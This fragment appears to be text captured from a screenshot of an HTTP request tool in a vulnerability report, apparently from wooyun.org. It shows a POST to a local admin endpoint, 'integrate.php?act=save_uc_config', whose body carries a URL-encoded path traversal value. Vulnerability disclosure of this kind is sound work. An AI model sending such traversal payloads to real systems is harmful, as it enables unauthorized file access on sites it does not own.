 Request
URL: http://127.0.0.1/ec/admin/integrate.php?act=save_uc_config
User Auth:
Timeout (s): 30
Actions
GET POST PUT DELETE
Content to Send Headers Parameters
File: Browse...
Content Type: application/x-www-form-urlencoded
Content Options: Base64 Encode Body from Parameters
code=..%2F..%2F..%2F2
www.wooyun.org